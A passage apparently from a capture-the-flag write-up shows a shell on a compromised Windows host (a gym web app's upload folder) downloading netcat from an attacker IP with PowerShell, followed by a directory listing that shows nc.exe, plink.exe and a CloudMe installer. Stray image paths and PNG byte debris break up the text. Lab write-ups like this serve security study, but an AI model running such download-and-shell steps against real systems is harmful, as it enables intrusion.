 C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri http://10.10.16.25/nc.exe -OutFile c:\Users\shaun\Downloads\nc.exe
�PNG
�
C:\xampp\htdocs\gym\upload> dir c:\Users\shaun\Downloads\
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\Users\shaun\Downloads
20/04/2022  21:33    <DIR>          .
20/04/2022  21:33    <DIR>          ..
16/06/2020  16:26        17,830,824 CloudMe_1112.exe
20/04/2022  21:33            59,392 nc.exe
20/04/2022  04:51           731,888 plink.exe
3 File(s)     18,622,104 bytes
2 Dir(s)   9,529,929,728 bytes free
C:\xampp\htdocs\gym\upload>